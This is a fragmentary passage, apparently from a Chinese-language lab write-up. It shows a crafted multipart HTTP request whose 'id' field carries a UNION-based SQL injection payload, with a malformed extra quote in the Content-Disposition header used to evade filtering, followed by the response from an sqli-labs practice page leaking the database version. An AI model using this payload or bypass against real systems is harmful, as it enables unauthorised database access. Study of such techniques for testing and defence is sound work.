 Connection: close
------WebKitFormBoundaryzxDvbFzO
Content-Disposition: form-data; name="id"; "filename="123.jpg"
-1 union select 1,version(),2
------WebKitFormBoundaryzxDvbFzO--
多添加了一个"，可以理解为注释了filename
<body bgcolor="#000000">
<div style=" margin-top:60px;color:#FFF; font-size:23px; text-align:center">Welcome&nbsp;&nbsp;&nbsp;
Dhakkan </font><br>
<font size="3" color="#FFFF00">
<font size='5' color= '#99FF00'>Your Login name:5.5.44-0ubuntu0.14.04.1<br>Your Password:2</font>